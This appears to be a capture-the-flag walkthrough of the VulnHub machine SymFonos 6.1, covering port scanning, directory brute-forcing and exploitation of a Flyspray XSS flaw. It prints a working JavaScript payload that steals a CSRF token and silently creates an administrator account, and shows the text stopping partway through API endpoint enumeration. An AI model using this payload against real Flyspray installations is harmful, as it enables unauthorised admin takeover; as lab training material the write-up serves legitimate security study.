SymFonos 6.1 - VulnHub

Introduction
In this machine, we are exploiting XSS to perform CSRF and abusing APIs to achieve RCE. Additionally, we are taking advantage of a Golang binary with sudoers configuration.
Reconnaissance

- Nmap
nmap -sS -p- --open --min-rate 5000 -vvv -n -Pn 192.168.1.151

- Whatweb
whatweb http://192.168.1.151/

- Gobuster
gobuster dir -u http://192.168.1.151/ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-big.txt -t 50
Exploitation
- Searchsploit
searchsploit flyspray

searchsploit -m php/webapps/41918.txt
var tok = document.getElementsByName('csrftoken')[0].value;
var txt = '<form method="POST" id="hacked_form"action="index.php?do=admin&area=newuser">'
txt += '<input type="hidden" name="action" value="admin.newuser"/>'
txt += '<input type="hidden" name="do" value="admin"/>'
txt += '<input type="hidden" name="area" value="newuser"/>'
txt += '<input type="hidden" name="user_name" value="hacker"/>'
txt += '<input type="hidden" name="csrftoken" value="' + tok + '"/>'
txt += '<input type="hidden" name="user_pass" value="12345678"/>'
txt += '<input type="hidden" name="user_pass2" value="12345678"/>'
txt += '<input type="hidden" name="real_name" value="root"/>'
txt += '<input type="hidden" name="email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="verify_email_address" value="root@root.com"/>'
txt += '<input type="hidden" name="jabber_id" value=""/>'
txt += '<input type="hidden" name="notify_type" value="0"/>'
txt += '<input type="hidden" name="time_zone" value="0"/>'
txt += '<input type="hidden" name="group_in" value="1"/>'
txt += '</form>'
var d1 = document.getElementById('menu');
d1.insertAdjacentHTML('afterend', txt);
document.getElementById("hacked_form").submit();
- Detect XXS in register pannel


- XSS -> CSRF

python3 -m http.server 80
- Login with new admin user

- Login into Gitea with achilles credentials and check the repositories

If you don’t know php you can use chatgpt

- Discover endpoints in symfonos-api repository


- Endpoint /ls2o4g/v1.0/ping

- Endpoint /ls2o4g/v1.0/auth/login


- Endpoint /ls2o4g/v1.0/auth/check
- Endpoint /ls2o4g/v1.0/posts/

- Endpoint /ls2o4g/v1.0/posts/

- Endpoint /ls2o4g/v1.0/posts/{id}

- Endpoint /ls2o4g/v1.0/posts/{id}

- Endpoint /ls2o4g/v1.0/posts/{id}
